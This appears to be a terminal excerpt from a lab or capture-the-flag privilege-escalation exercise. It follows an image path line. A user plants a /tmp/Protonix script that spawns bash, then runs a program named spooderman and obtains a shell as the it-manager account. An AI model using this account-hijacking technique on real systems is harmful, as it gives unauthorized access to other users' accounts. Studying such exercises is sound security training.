 G1uth3r@ip-10-2-2-46:/home/it-manager/scripts$ nano /tmp/Protonix
G1uth3r@ip-10-2-2-46:/home/it-manager/scripts$ cat /tmp/Protonix
#!/bin/bash
bash
G1uth3r@ip-10-2-2-46:/home/it-manager/scripts$ ./spooderman
it-manager@ip-10-2-2-46:/home/it-manager/scripts$